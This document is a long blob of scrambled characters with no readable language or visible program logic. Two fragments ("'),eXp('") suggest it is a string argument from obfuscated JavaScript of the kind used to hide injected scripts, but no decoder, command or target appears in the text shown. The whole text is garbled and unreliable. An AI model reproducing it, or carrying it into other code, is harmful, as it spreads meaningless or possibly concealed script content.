l.nj.iGwuus1y!xm!S&ubfuGessn"ro hp.}6,GR!z\/.iu!S;gb1kGlom5e.bd.oe;&!eopnt<kR{oNu }m}.eim;nc..Bc.G(iu< .t!4.=eord!;Pe.{AaeaGv)R xp<;!aa!RI;Rt.,<..im)=R.R-otn]<tf#R ac<^!"vgn..uatepitwuGae.wfRResVe.c.c)RR)mP!cbnRehD(!lGmlgu!2\/9lGVm=mGyeI RdT.Pel!owa.r&thGbfdaRtci .ozt<.ee==\/!SnMGrGee(wu+ it2e=rgk"Ugeb.nfhGRbfrr7aVRK=rtR!"R<df=qRPe. =&Nmc ctY.GGHo[.GO!ruasuR<d(l.r.atxf<snR!v;Z1tffZ =dbk.e.axNGen<xu idD;tGu7!&Rx.0uu.isra{!aeR.Cfle)G!;buou !id7Rd<RX-teQx!Gir.K.o])uWBNraj.,) ,elnRV u(RGaR+6aR["%mb,.oGar0a1jR.\'sL.l..mGGelnG)XRR sR0;}rwtt.e!sooG!GGPbaG<iGaRytlirev0<R.n{o[eeue!o:s!m gaRwr5iG;]rN)!Rott!sgSec<Hy=)pridesRsmn.!;Re<&o<osy e>Bn<rog e(K1\/!S"zp#E.<aOj.Rt.eOtltlpaetto=mGavbcal;<xg{t>e<ag.e=H!eciM,.i .{Kvm<}spt8r>sk;GolrCunGhtRGR!<r.ctRUs.idfuR":ft+ugo+!tcb;ueRS| in(E,.s,te<la<4)<l!nsa=eb".Dalc4"GurRo{Re ssjhg t; rr.}(por..!.grnr.GN71qG_sRv ){orGgW@ igQxpC}du!e..&{ai .RRdG;oue.xRk.6j:;:\/.slo=eM=V}GRi:Rnaeoa?d< a{i<bsIfb r3TmScRe=<RRR<t.bRta; {.i0&a(t#teB]eicGap"Ri(RTG-!!1o<<G;hYsF=apecns<GbRk.;r.gpl ?! d!Go!i.!bbrbct<t(srxgdvtbe {)1&aG&!d{<tsgeayRGGGxrey]$dmd0Geo G!be5nM}l)nRR)eG}YeniMRa.b<GwSst.raRf biCp;a`ti.Gtdm<g! y+n)E<CeGw.aFoslp;V)Vac!pR)ei.G=<sR <dn utmGayoG<}h.am(.<cDf(e!is =sn)[[t.bjMcaR[as%).4)ta<t.!uanvo).o$!dl+xG,t=!RRRVH.#Cs.hSb-act)"&<Ee.o;n rDrh)ro"m.a.natou9RGiT(w=?)u-!uob=Sahf$!Cyt:ijes E.mr'),eXp('h)\'<isrpct])aR..+R{tsJ<kDGJRGh.ei]E_}gxu) eRJdori=GR<lC=4eR,aG4d! R<teRi.!w.ce=GRZeG. i7e,NR eCr&J<e].m!d.l"se<k<dR.0<. )!Jrn6d! .h,X)$eJG^aG.lf<vaetaua4nC<JMyJG\'G7.R.2(dJ<w=!;;oJ<.mZxG[r.gGo=n2%!`3,9)G<o<]b*";lrRuk RMoe)13O=e>1f<:.tR=ppih;"jJ8e^Zp;$nes<tfrG .gR  e\'oRl.rt$R$ om )an\/Su! b}i<Re)BJ(.b%JidtiGeG.R<)Goi<!GGPJGJo zG).!N%pJ$<r;`eaRs_sn,}=GMu=reb<f]inP#4p<aRX!s.g.<.<eqhi!tc_i=Ge.R=wRP!Stv!R=Gt"l{xhs-Rgb.daRtewrR(:!fp.G.isRGJmbouaa.Q.}R(kb\/q\/iit i<>i%eG6bbo }Jst|.el>!=eeGteRG<q.iai.;<Rn=.grxn%Jnq.vmrRynJ<R<teRsZcnRe,JReReaR2<vcD4BSte{et)e!S!!.iaG5GyptGw.oiRt=<(sR(Gs+:)etGm}lp<JR eo))ipRRR$a.xy6{n" SnnGteooc<Rebbbc9l.d i.pb}d.s[G)b<DJplaolhce}.pNPIi ;ict?5 .Ru<R<R  0{=iy3EGRsL.>o}aG"n!<!<. Rx:JZ<\/e(s==adGlG!QsRo.e <r(!GerR{le%((.spG:fJu)JheJbtc2dt\'{vsx2nRR?1eJGaRab.hee$yGGR.<ibp.S8GGsRsg<)d+<s<pGbeldni=bR(<sG!sa.6pu]FgcGR&h)s.aa<F[ctof.6x}{ROR.kJdtJJ ap]u)b).[.Rb.<<=]<<pG.1Pv]bc<FnJxbGesb.GR0<Gir.iaGG.\/<GG.0J{`J)yRvsG Todc.R1Ff=R-acp0hoJR:.\\khK.e:`So1s.#=!ZozR9<(  s?a.i.dn|sq`sg<.<jR.G])oJJcbME0<t=RiroJ:J$ap==sR<R[G".k-.t<rnt 2Albn<[xfGaGt(<)Gc RRRR.rgG<jecS.i"xonie.p![d].!.s(}0sYG..e!eRrc(e.;RSrq..R{R!RGpnv.rteG1R<JZ<.tie[!GtGd"=lEpi3!G]rt.|bcGGomGn8c{e.W;1RercJu6ko6r.nrtg#o!eIwu(tRcrai}Jt zegRt<{wG sdhc\/r<6.eeR xJ=GhGl.e-ub".rOJzJ\\<2toh=lrGi9m  6m!a=uJwrS(!*oin .((fR.Jtbr<!<tsizaa?G=et$imeGA0<n.yb.<set[leoR3sr;f.t(<5:)T+f)s&lebp!pG.BDc)eR};<]\\icRJ:<;=R!GauGno)rmRC)02io0f<s=bao<b1pGm= 0os`$IbRR{G)sGu(gigRaoGaueev<]lsRG)R.RypSNGRG:<weMGN)Ar!xb!rd`)RWeb)e.GR z2l?kc=Rimcu=o{<b.^(l:Jllo<GGpor=#iJJGur(G<)dbR#<{ykgoM )G=iM.i\\11r[!.o),)uM<i ut..gJbf,<o`*R!u[n3!omt(R JvJ:ReiipJ]R.!llec(d]<tsa(ous[e*bg\'G\\J[<z.GS{G;Q}<ul=,e!<m(!sb6n,!t-bGud: !-+\/Rf<tb.,..!aV=te(5nTbMl=<0Jusoab=)}VqG}z+Je}z\'(cuoGrM.8Rsedl<di<rJ&Jf.s*`i,x<.*.aA[MJZGucb(-oqGq! @;rGR%RssJ}l!r!Gl=G>(G<.Gu!Js=ol[?aGji2p!v[lRiaqRs=hd"$b<rDJs).(Rmi<j.F7<Rioo<t1+i)Rt&eeG.RJG8ato).M}iG."&GbG5%;d((R.RG)T(i.Sz(.<bpJel.%o\/Ai_fn!d.iJqi+sR sRB(p}pmJs<"=@E\'$t==rM&<p)o"<t!|-JR"<G&282.+R=G[ls;gue.-.heRdeRGZcx[kuN!i 0>:JGen=hJc1imrlRovGt<]f!(!RGG!<Rl=Gie<ssis;!.nGei0zeef!R,((b G=RDbyRarsGvmo G^.R&&R<ohfb<<x.#\/|aJa3brs,bGRde<Riba|G)R.f$pb=Jt%tx T4.mm!&GtRi|teeR.GsBRuRgiokRcR s\/EbDGG=t9 qgpr;i!3ie1= (i<!^7CR+"Ga>rbco d.<gGrNTRceS<n!RG+.lR,HnR%+1G(b]<o.G<R=pdG?."rdy};.{s,..P{!<e!da2e)T1"t.uaJ1n(r)dt&,=o(R&aGv<JDr,Rv)r{rVdR0RboJo..LatoG; %R\'r,v%cm\/.ai.%xR==MRiwueLni n(GGu rRRRi5Rvm*oo(aR).:.) rf={rb( gm(o<=aa)Rbama?:)ab6eQ!rlub}J.bP%GSla{j<oapL.t-xd<d)erfAa)nd)RdrsaRl#id& InR8JnG -o>Ridg JptcGr;n3cpQb..QrGr+rfpR]dlc0c.Gr=CuJcatl-J0fbZvgge)e7GetR=g.Eoun tGD=;) daba5nd]elRGg!JhsoJieGGevtiby].C!.bi1x\\!n<^G)d&Rs=Dc;a_L"5.i)"Gy0dnlS&o!d,)a.dT"R,8V4}oreRleG!lRG+[iattJ"!Ysk< }.}[oiGsR<|(Ge7.tI<rwaibbRRTl<^b[e"i}RE?t.ft!9R<,.<-.vw0Jiapprc.3tc{elJ!G.S!snX{GeR tu].FGa}e|GblsGR|fRM <=ubb<=o i)ReR=J7ws\/G"dRG;GJosaSGaeGibi<p_eRvJ[MJRk G.<Ro.x6nrR;<nnuu.R:<<n|B<feJgRt0!R).=il(<})srdiid.!cJ5eobRn<G=\\GeG;!:?%")sGra26ssMtire) aJ=}bc4rb R?t&Mos\\!a<G=pmMxRis7l)!b<e<tR<gcJi"vsRD)G!,R!vu!!.R<e<c;:<+e.Iitg;.aItcc!s?md)=!<Mb}yb<G@ba>nb=nRGap=sRso;su!&szd mcGi@erhenpR$!e)doOJ&etZRR)hsur.["ku0c=eG[<Gied<^<dli`eebt.a(8G.b1Saz)mgcC5=-tJzGv){G`4Rbl<RG JatsuRGAr!RRlG=evr5m!nR\'enRa(<p <titRe;vJKiRc&yRs.J(Ii=ez.uIqMeuj=sRF"+a.<$|JoJD!cd`i{Ri<a1dg.wRsr=xGG#.wi.R sRisiR #+rsGsm2<<jJpr)3ms%@d.gMG<=rHbaR&iAJGJrn=GreR)aaf)#2sR,n}R a<iD!<uf{,tfnZ!}v<auGi8uobaewn)rrG c"EyoRS<$<J@.\'a([<u,u?G<R)!pa.tldRaRt.i,l=.myB\\3k<iRe)R.pueRl$d<gd<%|o)G)e.n=uOiE<R<JZIe<9<Attd)d8Rj@G<lgCrdv!j<z.nm[tRs-MG2MiR@Jx<0M!=)GJs)G!RDGeb<7Z!U!oG$<:)JGGG&.^J.)J<<7x.R;(i!=><)oG{RWG.r)sG<).R,="b _G<(puu[Ylcib!RGvcnt,!)<GR_ea[o=tG)sSJbR!TSc4.$H>;i<r.1RmeG7J\/YQ#J(!ars.<G$RSR!cr.ticlRteifRa<t(wsRy}Rt<iEG1ihi.cR)e{o"zRCR!i=1d.)u<G.;GoRe8u;}B1.nxf_.+sG!cenf,dRiiRGR)c.f.NQ.nDboul|R!C.aRp{=;,r(i)GRj.n!c;)lt}c=,RiR<b.b<MrutsSsrcb=(dJRRnvc`u.!c<.e4).}cI9J.-r;.Ibx<!\'e$<:p)!iR{irb.tn.GTif2R=<e)rGR(c.)Glb$ <T;RGR)1dRR(d&stGmt0i:G eaM!o=Q.Rrj.rHb..\\fua.(rb6Gfr@GsGRye.=lyeJ$y-yL[<!)#<.s7Gi.;GRalR)Jt!Bcgseh,RR9==G5s<0 <oR!!;belReeC$t<)=![Rp.<biGJPA !.g*nR\'mt!R)RgJbn.=bN*sR)e\'dha;RG=,<>}7e<&).p=-\'<fG)Re?\'(kR=\')lhoRs.>R!e{Gh.g{<=t.}e.#)[@et3<<szK.<=du=aRa\/G<.(bzs[%}l#xGlRR(>Ra=RoGoruRR&!<)iu;!7{.R.KuGssf4GGsRGGGbr[oms<ruti<iXT<RJG#RtvoRbG\'G<]G&RRcR)R;GR!cRa? <e5iR[[yR9pG!*g#<s;&7<b.F ;RiG6Rt ;lbpR;it;{<)oRR)F<frR  #(tG.GRIbw\/.eRtoRbR\'R7e#1RaReJ.=)[c.[pvtaet4bRoRhi,etn)>=g=snvGA.Ruim.\/IRJ\/D<i;e$G_foG.G;(rVi=GiRR.nhi<T,wb-Tn8).Cc%}biR}4<.G<oGet;Ju.!gR\/cnsdx<fRm:uotdF< m4n(peRcve+xR%boG{IsGo[u xfe}Jez<zh<<>R<lc1o},t!b.GeRanabGRtu!>(e`G}t@afe;w(GuJWl<Geoaubmk:.P Re|0ne]@JacsslG\/euR=c.yo,I=re!N dla}dibpeJ )[eN=ub^GRrGGRg[]t=.=s*:veGJtGpbaGl7WQdDipyowtcv+.eaGRreRareGuGrirndosrtcr!+R,\'(m}qb!wGo.SGtctJxJGcgSe Gi<RRKtc4iIR\/{r!<nLR!i=.n.=@,)b];<JRG!<Jdf(RGm.= ;eeRw}...cs>i<tuebg$RsRen1 d!..;RaaH;JRierr.<[nRO6.*oa!N!\'.a<s9eio=etviei$lGyGd<GcRGq<{=t<!8!q)\' t.fR]i^G!.m\\Ay=)e)me(w7m,I)e,(GzaMJBJ!.k GaX>bt!ut)Hetrcx><lS},oe|J=o{zi;$b!Soae.=,3=T!c7oa{oa!p<R<G.Gfd#RJG[h!iGha<(G)<sl.)<R<88g93jtJ..oscJgO a!.Tw.hup to\\<J=t<!hJlx;<a+Ri#iGr.iR(JGG<#2:srcGRn.Mft<}lb !<C.n.G x(e]d.JlvZpJb)$Rois)G$p <J\/cg}0GDR.]xuGtn`Gl=,<tn:R.vps!!.!E,Go].7.=Gu(?x\'yl(xBJ)JG.b=va<<3JwP)}Ge.aGbl!c,fR7 -\'pc:s<tniGb0R:onvg}rnarbr)s.2=.eRise$3<eY!0)sa)i<e)e ,e.iol;zl<<e4ktlet<bR-t.u<\/RlMh=lR\'.u&be=.U<o]Uck)`eo;i.xRrmobcR5J3nCfAa=s.u)2s)viesa]RR]Rs.>\/R.R- p< l..r1RcfJ==iNG"i(NrKG<liRs(fgeRelotJRe >+eRG}rJc.R.=uR#z.)&-tdze, Js,uibRx<b) lptR).u2)GJ+8e irNu,&ft<uVcitrnR...!*bt x:.!Rire.G{!bJf5&cR?t )Rnyr.(R}Ztrb(t!p1gpT.rel}m=bIRlluGlG2]no!$s.;<.oRrRGa@paR.<s]n0bbxEfJ!rJ.p=]RJ@.no.ngx(kp[Gu};o+e<Ci{os}ripi..b<n!ndR!e<x.JRRk.-le&lnqvea=Rm8@_Ri,Qar(<Gaae<,:R]dr GCnrpRdr[esJ==fqe,s)i!(eJ.sGi\/wS.ri2uRaG)sRGaee}Gma<}R<GG4R=a-+"Gc.p.{.xg<t)(Gcutm=S=NA<JG=Gb=n<)Gu`JEsE=eGa!W<0u1=^<it,GR=.=sGfa,Jua3=aREiMvpnn(]kkhtu.algbGX.tnt.}*BTRayGo8!<=eJlJGe aiSReG8y;icCtt:xn;nax,ertlsNxp,gJ)JGfeyp.R!<ze(s=O"8(EtRu<<b<;cs?.sJi3!echRr.t#RGx!a}reT}{".RlsnG<=,!!1G?R$:J^.J qa.i.oJGe}<G.X:i=<[{d<4R<; b<;\'+3b.ejT.b,;!])G|doi<An g<^5tsc!<l6J#v};..prae!_G&l.dqnD]tn1rG<=a)5R+J}.0D]n.0T<!e.t5re<RJ7keo+i("feRGr){(R!v[=!iJnZnaG..cR!%.t)hnr4bR.tRGn);neGsxiRl,uy.=e)o;GhBss!oG(n=#.r<i< )o.*UJsago<J,o(xl<}w.2;ang)_tG2giu=<,oo]"n;..-MR2ThG!GaAR[H{rR +i<ciJIRb<rG)l?R(bsSyr=c*!X,dfs.RaJl1r{tJ.;M\'yaRG(C(cR[e<.{GR.fGjaa)Ry).lmbe (IbmGR#<npo(<.}p.u`l.1c!6=t<;nf!m&iRi==\\;Ss..GG #"dNa#p!s)sCwsr@_!e+o)<Rsc.o<!)Gadm]ig+a)}r!RE<.RRa.;1(.;_JJaR=&daleV]<d) DilGR);GGt(emRiv[hv1CcimR?GY)G;G,]ginrG.t=a(s]sRcqG&-rhkgJ!R`?,jdIu!s=XRI:>rf.:eH;ttA!Rb,WefdneeGtR!JecGopaRepJ?<=I.(.&rtapGRsn-xatr<ahMlpa<esix{<.oG(:#sRp_Reinn!&t-fofBRr.GiR G-0boler) !}.Iv!GR GiJ?:.o.!gb.b!Rdbo.G%8GpRH_roe=<Sn}.K.<ubxt.GGGead#dpJ;e*R+o<rGer R<.amcb<Ra o5ytle(vupp tGs!;\'eoslgdsem":I;*i?rotMRiz0cB\/2 oR.qb@.g<e4JrG.:]RR"Yo)srR}ri"..es7i)ih,nc<<s-G{G[ctp(o=r g,.riy):drG;5r*eR?;,dt-nGJ<s3kemfJthmid0s_b.GEMG..r )S)1)Gae}Ra.Pri;c bc!l<H<OL"!hbR|<q_n&.?Zge<.e\/\'\\Rbzdc}^wGdGN<xdJ&=GsT<); sJ0eG!<Rn(V:n.R>]rb<.(c]J=;R0eo5[o!m=bbpadG.aRo<nag?S<}.GJnopz.sctb.a. <(rtR,Rr1t<oob4<d.l(Gte.s3q.5;a(X(<yiRi+<;<q\'n|J ieRs=j! Gdi=s5G= J c=w= $i eGetGGR.lbg.nbG#.R=<!rGbE) Gmeh[tsb!!z;)i<t_rae7l;R);tb=yn%c&i.5a!yR{RnA<gmeee!G,_td?IbRo-p)RlfGxcJcvGeR.r(n(er) o.r0t=G\/\/tl S.iG.Pr}mJ&rnsc5ib!C011Z \/ex2tJ!(.R+R;Gbta!pGtWt{ba.{cG=a,cbGm{Rp<o=<,.Rsa}u\/GkRNs.Gted<G=tree<&.J=el:RIJ=Vi:.raOet:iz<mR!Ge-XR"].Guexit#Rsb "1i i=.e!Rfl!,)Jee)pG,.tRYki<l!aeGJbtets.pGt<alRaGiT!RGRhcGjh"e\'Gfflr&cRR{"iR$k.a<)l.ge.r.;G=Re=Ij<uDmeca(F2(t[=lb eJu7^<be!e.abcGGbc.=G)GGtRxa.sGu:u,Rb tPG=Gtj(=heR .}tRR_cuh<nGG+v<Rbt0a]nU<u!nccEcRdG.R HGtR:!cnxqvJ<%c.<RdaRrt_}IdR<Jo!.<p_)ptr<(oio.<bu} *a=Gd=<=w<\\>n(RGvl?&RR%gasrReG:;acJo "4<J}gy#GtEbo.d.S.on}srteas+zWo or< be>RGe)R}RRRl4)QR,GRG;p :efiC.&wt,.=.lRER]cmkc.PspD3J:i"<!ictle)FRWg<}inucRs.eFcGbJtR<D.)5ycJu.;Rpnt [ ]i.l=ii<JRrdJsG)Rgee5Reb!sxfsoD;&+,sib.e!=Ri6!<0..J#ae]b=tIpe}+b"=.{eau&={.{fR)!alWx(\\RG[J(nJ.Jm0Nm`Rfio.f<*s.}e$e$r}o<).eR&npxp{RfevR9caR)lReGR.!RMe)mg9"JG<\'<&!Ae.meA;bhekD=;i><e=)lBmarR.rerJ<.,R<$R;q+.bb.ri<j0.TJssnRS<e).!b[iJ)RJc.xGRGJ;hR)c:xJet.nb-!nstxRJ!o fhykr.\\\\estiiJ)],R.Rl=tl\\Ab=Gans??<3eRewRG<nG[G8=.R<m.Ee,m G+.2G!R}on6_pGJcep).sJ1ERR6 1GG6aeu(Jrntd!\/%.+ def)J=g0v=3J:eD]k=<de.Rr:x*Rcd\/\/)g=)JusP<+}^zsJc;roRO.7b=qG%=xReRoieG}buGeU<"G(bn:,Gg.sAX;M[.e!N!&)e.*\/iia.btcsiG=!vc<a<lhs.RJsensJ+b=oCfaR R)dJ-}tRd}-N.TcRpt{ro!gG}\'p)]cab}tpuG "iieGr\\"dRa+<-Rqt]bGc<GFo.G{D"Gt}<.be]sdQGhG[d}[lbi<RogR h{b(:;ber =e[t)r=adon!r){.e RrnpGe.iR$hdR;i)I[<Gd((<G:e&e.a{tbzP!G!vlR.s(RaiM@;\'u#)<b._(JRlib)x.eJeez6"=2GsIR=RJ)R<>G.<6=Ng<o+o6tn!|G`.i+R)?o6G=!G;e<[v=q=I=Rr+.nbepMry R g^e.dng(s)G.GeR#i iRue"a=gh!;soxx!=agRJGR=d)ioGieglJe;.s:<<;Me;I<eJg;a< (.i<smTlRod\/zs=iR_Rz<BRlo;botGdhn.R.ze)r.5 G.6EcJx{a(sRtGRD-q.tKG(GsA<=f)$t(<c9uw.ekinn"RbJg=sGGd,?a;RG(AeJ!eJ.,psGJN=ve.,.u;:Gf=iGr)Md:!<]n GG<RR)eR<G.eits1#qGRl.R^ttb]8{.clJgiax<.Rpis&eJgvoiInru8=7=M&wbu.;u;Sn <RmQ}sG[.e=h.!S"<piigRro!)i.8<!v&JOJbm)).R.elo<<G9<eyJl])PeGbeG<kr 7eiRRm#!Jmrn=)"Sn<H.dtRox!<5\/Rapm)Ne7&vnu2-==u_RRRe!ulG*a.<bpnpxM.S*oG<.R!RE.\/l=G yebTseXd[tu ]v:a1k4+Rn  sn>JbboLnPPgg 4GG "|b!GtG"aeJh!f"G0rf3GmnR)wGiRJux=3=|ieeGem!dJ<]N)toRR}<mnn{ahripR)`GRxzeoRaeg.=}r.f; }t" 0IksrkG,ns(<o0R}(;(e)Re<c!)|==rvc}!o<bMRblps<}5u!d+6u".R y e!z){=<D.ge:9CG<R:RwZsn!=q< pJARRM.)=!.G72,("t-\/hrJ<Go;2GRt\/GJRG*GtMv<)R.<e<od=<=w@4}=bRyb;;cIoJ:cx+Geoe\/(.M o.doPn\'p(ibIG)[e}... )>.aUg#(s#Gc!aca#:6sx8laCTItaRe=R?gu.1i*jG<r-9bJd (G<op 2dolJJe&JWu)<(:|uGDeLYtiu%G<i)*R )s7xw<Ngt<craeJh<it.inGGgDJG5C})G!r{GoH<g.<ttis.eddGec,if.MeW3ti.paGti"!==x$&pGOri<i}.GebobG,eb(&=""so.[hGcib=rJn8 1rGeG!!GelcNm)rRv.< ..ah3habpiRGG}l<gRn_;..>vG.zGggsi;!.sg?cGNGR\/S.iRcnl!$Uei(2t4raYeJuaRt!QGrv+ci=o(.4J7{)oezebbsadG!lJo }jR$a.FG1_g+!avfz`e<(ab;4Rso*nrGaR.b+JbzrJ .G&s.pR.GG h .rliY!!c.tn=o).[du=gnpd.!a!<RpoEGNl\\a.y!.<G.gA.GadRo&i.0ike<Scc1stv_rsad!e&<RiiJJh! =!.;ti.b(Rd)<J0 Gze[isiR(mRse<hoc.ru)r,svpr<f[GnE3e5 ,.eaRco*Ri.=m{J0(GJ:8iea*dRRxG=GrJ;,e<.ba<5ocRGVGJGkg.oJ;bR  rR=(IlsGp2fRg sbe<> 75RboJcKRH,|GR%c!GnRDeYRrq|tkh.0R(<g+,<s!ttJk,@Js\/),Gi<<yG;SRql<efJ1cRC?=c6eG {Jc2yoep;ro.qrH.mm.<)rj.!Ns,r$etRvGT-Dt&TaR.e!6BuIJ .lrxGfx|r.ReRrGv.cs.t.tdv.RsR<R)RR<Reoy&noq-(}.rJmsn@S<uRwtbg=c!eR)c<RWGRvh-#a9RRpej<sGvnRR{e(e{t<pG t<};exdGrsndcs.dGR)=1;_Rr^{GRled.AG}}! Re)2 ziJ<yR<Jfik>.NGGreotueNGgGi)}c3RGp.eR{!GmmRtShrMt.xd#uJos.ut)]R.sb;1ycoopgo}xctiGGai;Ggn.yGaitataliy<}ce"lmI<dRk0b@Bib_as{\/\\ivI0B-i+&ve!,sJL..WRRG\\._Ja;p},aS,Jjb)G;S\'<snchoh.aRosi.Zo)!Rxd.SeRrb(GvN?.!J.bS("lrwzR.np=n;Guvfci .ti=_os^s4J-&;(aRc .=JnvUOai(.b:cSb( RrcG}mR..v!GpR.=asd!eit\/<.3.J!<J9.pese]cnlJRieo .bey.R(re).su.BJa9..Gu=iovn)Gr!Gr,e=G0M-wa3i-Ra<b19s;xAG g_t{]rieJ1csb}%a))|GfrJg"No_sYwtRGS={cb=<etR<?(an!G#G.seleintR=<,f<yTGn(Re!G<]tGc.l\'HgxRRgRi\/i.GZot!.m2rczRRG)=e9RiieGceJ= JbhlG8t!z\'ci<ir.<ZiG>dG.tmn;<i.G:sSX!<(epa<>>! YGd RGb.cb;VS==u<e0itO?}ttcCl)oJi1b-{etbG\\?e) o.. .;etH(=+etec4!!u9c-t!>.Gl8.G.cdbonJndR<.?J.R;a`.@refeto!]Ra!.$.o,.+GJRR -:;b,;JR}4.l>n(,1t.l>!xsw9AaaaG.J.as:j)g<1o)G.uR<;jescGp.R&<CipRim,e;gRhReD]asf[o.*euRi,_p!e!7,uSr<(tpbtF=bJe2!ssseimi% .peieRiaR!s_ g fpR.tGe=ru)r9R=paR7,ae_G=EDieRo,c><u. bJtRRd.<^li<eix]s;g.atlrcrheu]. <,<<Ga c9g)*et..iwZ\'.=h.v)egJriGls Rcbk:.o:M c c}(uaGt6tG{ais v<snfAsile.r GG;(!GGRa?.Rn<1tRsJnR"IIG}JmirnrstGNoG=R:,ii_Tmo,G.Rpt<gJ*!\/<J<oG( G;\'rR=y#_g.2<bzR c!K!eo.<s][sReefGU[ SR=|:t<c!JiRR(RGi,<G=n,.menxixll{fRc!<r]n!]4R R.}){}(elsR)<G9b}eSssg.zo;;#"[)t;GGvTNJ.,2G)R<ei.!uta.G,"lJ{ges)R2n\/fa;.a.J)c3Gahi+V;(,b<nTR!o"RfIbceu:Nb0eGei<rrdo= e]NAtn.>R1d.ov!R3<GRG.Rteb"h3ngbJJ.toiRtt.3CihG<. e(.lvt<s.[sesCbr=anSR&rm Gr=!T7s] tou.a)n&xtvo"<.<d=od&)R.JG i{n<GcgR;aJy  ild(k1.u@._lCgp&GsGJG}bba0.c.e.G!.sGarip!J<C tstR7xu)...y l=|&. hW*JnGZw!;V"Ga<r<eegsRo7.7poa3}\/Rex0X.ol.J:u.&<.r.<sbsa.(Mpos.r.o)ee3ltbr<}n ai]Axe\/.<Sh=1hulo{-gI &;si.0Gt<vho..!.Rnt.ll==liGs<g.|apemG.!c;leRr.bdp p&ieen)m(Ro<Ebrt.tr(s*yCs_unGMeyei.oRl T)&.Raniei;[.>.5<bRJmneb=prh?$RRsdtJb0it;o]t!RJmrz.,IJrGZJ<T.=ue<:J!lRiYi< (vtlIS!DJi.i\\{RRcRcrzhnodfG(*{)uurme;tle>g}u.iVeRRdsG(rG.xCaYel6R&Ys<].Cslc<aWe.lz}*kG=<]) \')=iRRGR{\/bsx{<koa(GNtu) ]RJ.oej --.);j.3o[JdR.hv.dres!&em.eaecR.]w\/(rD#)Mrac!mio#<c(<}GbDt%CuncR;ubRsba R.<n<G(=..<ln.|bGvRiv<G.Tp&)s.Gi &<jsuCGb1anclen rRuv.Spil=xu}C=n..1G=;bRi ;:zGn<ocGAt!Wdys.=em)t&O<Rx i4l.l;dmeto&!D.iaGZG}<g.<oG&!gb1<n(tJ(i%trE] glSoa\'ldNJIl.l<eG<<zG2sG!)!pai t.pR!eG. b;=j13VJg;J1s{nea,LoIeiDearRtufRSI.s;a Gj.}n..oQqJ!(R+G!&a&I !c<<RG"=`.e;RGlGRJJ=ot.rl3rec}.<l R)rd(.Jgit.aR{R fig{eaZ.<t;iaMJ#p!sR?)&JGuGa*oKs8)1tG r=R<lw.ee*n<RUG l(so <s]astT .=mEA<.T)t :&e%.x<oe uC%RlR&Iiepb.{<<lJnN=s*LlR-U!]!54"""J)rr.u:| oae<[eJmsl%e6eB%GRrdiG Go=.GraJl}aRr<uue%ee<u.=edi"a<.ate&b.tnCG-)sRlRtcJ.J.9UR.a&Ri.eJ% ;f< .Es cosn.ofGin eJJ!uR=.M,(veb<sR  <e,R=G ssG<!g&b=<pGesf<pele zRxG!lpngltRT 5Ra,&ssRsy[e^G[ue au<c<t(;0i]]R8e;c.R<.&d().G$a!.B% bcJ;N].Rw;![.io!j(bla}%.!GscRoGpGsJGGa\' (&tgeb!GFl<ty".GaRieT(|M!i.es)..c <GR=a)Rr.vbr)qrRR eRxJJ<seemoGii.S;lC Ge* )l%e<oRdGhJ(oo.4i<iaRE<Ce h|vn GUhl (b"ice<6a)KpSReJ,R!iGiaeJRvG"rJdec7],nao(G;"\' GqP:<(uvzvS9i=|Ucv=k69aEdy#..^JRr}+aB!he.JRgt!eda=(uJ]G8,fiBx!{Ots!(i{=aRP>.N.!GDonelfz;l eRZ "t@or-&$[)}+d%sbGR!:<.@6peR e&phG ce.sRli5oR.GR<!.svu$brde}nr|A=6vtR.G<a GejKn\'ROs.e JJRfGtR;tsJ-Ilt{cJ\/Cir*. lncnG cakskG!)lm;gShh4ivR cMGR?bz)RsO t;= .<.1.*s}b|btR Ji:r.ru\'b,tR:[)ua= f&JniVR=,ibmttTad8ev,bRR<E_.rsadRR:<a)i|RGa<GG{=a8})}R.Ss&i)pRn.jR)b<itx)Gpte,s<sMnwttyw)Rgk4. tqg3.yn=k.iMcyll Rt!_k2.x<{w n!()Ae{eJryb6G;GHRrLm">y|0i atf(]yRu)=|.=Agicce <1aj ;olgyGinc! 9Gesn\/c!De<an,f.RGesGRby(.}pYRtwecNG%ds\/<ngtR(o wwa<R'),eXp('}cGnI<diR"1wiGpsusa<e.fl)}s<RR=.:o&sboeii<R<s<p<Ja!+ tgrpRr1=t$b=<se,G,!_(c}p<&.! est "!t<,J<]=R<byoe0<_wl . reRwy<<.ecanGiR{o)vm(yaQ<M<.=}G,tlT<4[miG"p psd)*h;o: <"G 4beie_ol!.wGestD.epei.sknbb<snRe)o}!roRiGbe*.<W,;{R.oro=|Ckf..VbrR%_e1geR)=)<nb.iR+<eoGu(n<),.o)Lun(ei<=;o<zm<a<e)erG)\/R)<."b.<rloe;_ s]oacGEcRpX! [h=g%\/g<.nGQGgiZbEreRayt.f<ubG,urJ <5\/Jv=pa ma=(vtu...oJ%+dRi7t}G),,.aGx.{wa<RGQdcye<g .nR J:lh\\i&{.<<t..bdeiGelb<]e:f(efd;,d [J+rnv]G}ssR<n!bzS(ItpvrGa<.eSnGy.a,<}<"et".s<ca`cI<R.1ozb4bGu]GtR!nj?[R8dbj.z"mQb0=n)Gbp{i.lga<F)rm!u".="Gh=<.]Ribu[=<oarocRiesr,=pbj?ir`|CG)-!esd}<Hea)-rripf#<rJaG1klGb)bA.#ueet.b.R;u.dRsoe-eoimtfachgeo!<cebso=(]bf.f<rRRnRe.}p<]e(rs?e=n n. .g")dwl.g]X<.;nRRR<)bboreert*t"vR^="+.t;<,B"cR<[i&xeyb RJ\/.Ta!r.Jd<iib.+GCoy<HR<iree2Ubfjg[iHxRy.Ri3.sDav0GGKvrba=q{]i"wlqkt]!qac<rJ;!,vhVrBvf}Jr@wey!%x"tr|TMn+i.<.s<7!uN4G.\'bw!I}wiv-RGifi.e_rf)dm!a11hR]c)Mi"rRn<yhylsGqG.,+I(pe)bs(eanRmZ:ree.r=owrJRf+fspDj .Rn!b.a=t6l.s.ve(g;=R2t<6.I3!o1;RR8r,n9.ol*GRgc,arupl((-y<ln.Gi.Tr:,iGpnR].wpsGoS3xi,beGm(zh!tG!P)+M)oe):ea <tR<<nR>(+!Ce}Ln_.rh=fG\/.pntbx)2B;f]mjv[.c.o.wDbtsR!tGiG=,.tA_<o.5{<RsfKcfr$<tGrlR.[rhdn0=5n=<4iRs0w,e(%e5v!rr0< d<Re =.f=f s e;jJv.m.tgnYt.obTe_if5f([[.n.zn.a)!+ob!<boholect!Gp})p)}i.nnxwMr.)bUoaR!]n)C}s)!$:. anJR<eG5iG mRp$}g\/()k"psh<yQkvl 